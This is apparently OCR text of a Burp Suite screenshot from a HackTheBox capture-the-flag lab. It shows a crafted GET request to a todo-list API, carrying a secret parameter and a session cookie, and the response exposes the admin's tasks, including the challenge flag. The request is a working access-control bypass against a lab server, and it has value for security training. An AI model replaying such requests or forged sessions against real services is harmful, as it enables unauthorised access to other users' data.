 Request
Pretty Raw Hex \n
1 GET /api/list/all/ ?secret=126ddd0d16a4AF2 HTTP/1.1
2 Host: 167.99.82.136:32647
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : en-US,en;q=0.9
8 Cookie : session =
eyJhdXRoZW50aWNhdGlvbiI6InVzZXJlODlkOTA0RiJ9.ZYWSWw.5kEuV2UeYHQQkwh
pk3zUQGRtd8A
9 Connection : close
10
11
Response
Pretty Raw Hex Render \n
8 [
{
"assignee" :"admin" ,
"done" :false ,
"id" :1,
"name" :"how are you seeing this???"
},
{
"assignee" :"admin" ,
"done" :true ,
"id" :2,
"name" :"give makelaris and jr a kiss <3"
},
{
"assignee" :"admin" ,
"done" :false ,
"id" :3,
"name" :"do homework"
},
{
"assignee" :"admin" ,
"done" :false ,
"id" :4,
"name" :"take groceries"
},
{
"assignee" :"admin" ,
"done" :true ,
"id" :5,
"name" :"world Domination"
},
{
"assignee" :"admin" ,
"done" :false ,
"id" :6,
"name" :"HTB{l3ss_ch0r3s_m0r3_h4ck1ng...right?!!1}"
},
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 5